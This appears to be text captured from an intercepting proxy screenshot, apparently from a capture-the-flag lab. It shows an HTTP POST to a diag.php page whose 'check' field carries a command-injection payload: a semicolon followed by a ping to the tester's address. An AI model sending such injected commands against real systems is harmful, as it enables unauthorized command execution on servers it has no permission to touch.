 1 ×
...
Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
1 POST /diag.php HTTP/1.1
2 Host: 10.10.10.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.10.10.105
10 Connection: close
11 Referer: http://10.10.10.105/diag.php
12 Cookie: PHPSESSID=8r8hbn4g079q5ncinbktkuabs7
13 Upgrade-Insecure-Requests: 1
14
15 check=root; ping -c 1 10.10.14.2